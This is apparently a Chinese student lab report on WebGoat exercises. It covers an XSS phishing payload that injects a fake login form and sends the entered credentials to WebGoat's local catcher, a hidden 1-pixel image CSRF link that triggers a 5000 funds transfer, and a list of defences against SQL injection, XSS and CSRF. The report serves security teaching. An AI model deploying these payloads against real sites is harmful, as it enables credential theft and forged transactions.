
在菜单栏中选择 Cross‐Site Scripting,展开页面中选择 Phishing with XSS
-

-
- 利用XSS可以在已存在的页面中进一步添加元素,包括两部分:受害人填写一个表格;服务器以读取脚本的形式,将收集到的信息发送给攻击者。
-


编写一段脚本读取被攻击者在表单上输入的用户名和密码信息,将这些信息发送给捕获这些信息的WebGoat
<head> <body> <div> <div style="float:left;height:100px;width:50%;background-color:green;"></div> <div style="float:left;height:100px;width:50%;background-color:red;"></div> </div> <div style="background-color:blue;height:200px;clear:both;"></div> </div></div> </form> <script> function hack(){ XSSImage=new Image; XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + ""; alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value); } </script> <form name="phish"> <br> <br> <HR> <H2>This feature requires account login:</H2> <br> <br>Enter Username:<br> <input type="text" name="user"> <br>Enter Password:<br> <input type="password" name = "pass"> <br> <input type="submit" name="login" value="login" onclick="hack()"> </form> <br> <br> <HR> </body> </head>


CSRF攻击——跨站请求伪造
- 原理:跨站请求伪造,尽管听起来像跨站脚本(XSS),但它与XSS非常不同,XSS利用站点内的信任用户,而CSRF则通过伪装来自受信任用户的请求来利用受信任的网站。与XSS攻击相比,CSRF攻击往往不大流行(因此对其进行防范的资源也相当稀少)和难以防范,所以被认为比XSS更具危险性。
- 目标:向新闻组发送一封email。这个email包含一个image,其URL指向一个恶意请求。URL应该指向“攻击”servlet,其中包含“屏幕”和“菜单”参数,以及一个额外的参数“transferFunds”,其数值为5000。可以通过在右侧插入的参数中找到“Screen”和“menu”值来构造链接。当经过身份验证的CSRF电子邮件的收件人将被转移他们的资金。
- 步骤

- 在菜单栏中选择Cross‐Site Scripting,展开页面中选择Cross Site Request Forgery (CSRF)

-
- 查看页面右侧Parameters中的src和menu值,分别为2078372和900
- 查看页面右侧Parameters中的src和menu值,分别为2078372和900

-
- 在title中输入任何参数,message框中输入
<img src="http://localhost:8080/WebGoat/attack?Screen=267&menu=900&transferFunds=5000" width="1" height="1" />
以图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的(宽高设置成1像素的目的是隐藏该图片),用户一旦点击图片,就会触发一个CSRF事件,点击Submit提交。
- 在title中输入任何参数,message框中输入


四、实践基础问题回答
1、什么是表单?
- 表单在网页中主要负责数据采集功能。一个表单有三个基本组成部分:
- 表单标签:这里面包含了处理表单数据所用CGI程序的URL以及数据提交到服务器的方法。
- 表单域:包含了文本框、密码框、隐藏域、多行文本框、复选框、单选框、下拉选择框和文件上传框等。
- 表单按钮:包括提交按钮、复位按钮和一般按钮;用于将数据传送到服务器上的CGI脚本或者取消输入,还可以用表单按钮来控制其他定义了处理脚本的处理工作。
2、浏览器可以解析运行什么语言?
- 支持HTML(超文本标记语言)、XML(可扩展标记语言)以及Python、PHP、JavaScript、ASP等众多脚本语言。
3、WebServer支持哪些动态语言?
- 比较常用的三种动态网页语言有PHP(HypertextPreprocessor)、ASP(ActiveServerPages)、JSP(JavaServerPages)。
- ASP全名ActiveServerPages,是一个WEB服务器端的开发环境,利用它可以产生和执行动态的、互动的、高性能的WEB服务应用程序。ASP采用脚本语言VBScript(Javascript)作为自己的开发语言。
- JSP是Sun公司推出的新一代网站开发语言,Sun公司借助自己在Java上的不凡造诣,将Java从Java应用程序和JavaApplet之外,又有新的硕果,就是JSP,JavaServerPage。JSP可以在Serverlet和JavaBean的支持下,完成功能强大的站点程序。
- PHP是一种跨平台的服务器端的嵌入式脚本语言。它大量地借用C,Java和Perl语言的语法,并耦合PHP自己的特性,使WEB开发者能够快速地写出动态产生页面。
4、防范注入攻击的方法有哪些?
- SQL注入攻击
- 使用正则表达式过滤传入的参数。
- 关闭或删除不必要的交互式提交表单页面。
- jsp中调用函数检查是否包函非法字符,做好规范的校验工作,比如搜索框不能输入非法字符、限制输入的长度等。
- 使用prepared statements语句绑定变量来执行SQL字符串。没有使用prepared statements语句绑定变量可能很容易受到攻击。
- XSS攻击
- 特征匹配方式,在所有提交的信息中都进行匹配检查。对于这种类型的XSS攻击,采用的模式匹配方法一般会需要对“javascript”这个关键字进行检索,一旦发现提交信息中包含“javascript”,就认定为XSS攻击;
- 对所有用户提交内容进行可靠的输入验证,包括对URL、查询关键字、HTTP头、POST数据等,仅接受指定长度范围内、采用适当格式、采用所预期的字符的内容提交,对其他的一律过滤;
- 实现Session标记(session tokens)、CAPTCHA系统或者HTTP引用头检查,以防功能被第三方网站所执行。HTTP-only Cookie: 禁止 JavaScript 读取某些敏感 Cookie,攻击者完成 XSS 注入后也无法窃取此 Cookie;
- 使用验证码:防止脚本冒充用户提交危险操作。
- CSRF攻击
- 验证请求中的Token,每一个网页包含一个web server产生的token, 提交时,也将该token提交到服务器,服务器进行判断,如果token不对,就判定位CSRF攻击。将敏感操作又get改为post,然后在表单中使用token. 尽量使用post也有利于防御CSRF攻击。
- 验证 Referer,因为伪造的请求一般是从第三方网站发起的,所以第一个防御方法就是判断 referer 头,如果不是来自本网站的请求,就判定为CSRF攻击。但是该方法只能防御跨站的csrf攻击,不能防御同站的csrf攻击(虽然同站的csrf更难)。
- 添加加随机验证,每一个重要的post提交页面,使用一个验证码,因为第三方网站是无法获得验证码的。还有使用手机验证码,比如转账是使用的手机验证码。
五、实践心得体会
本次实验是Web的一些基础应用:前端的HTML和JavaScript、后端的MySQL和PHP、前端和后端的结合,以及SQL注入攻击、XSS攻击、CSRF攻击等等。在本次实验中,结合数据库课程的内容,我更深刻地熟悉和掌握了MySQL数据库在Linux系统中的应用,对PHP文件的操作也有了比较基础的掌握。针对本次实践中尝试的各类攻击方式,我发现其实在平时的web设计中只要多加注意,其实就能很好地避免简单的攻击,在之后的学习过程中也会加以思考和应用。


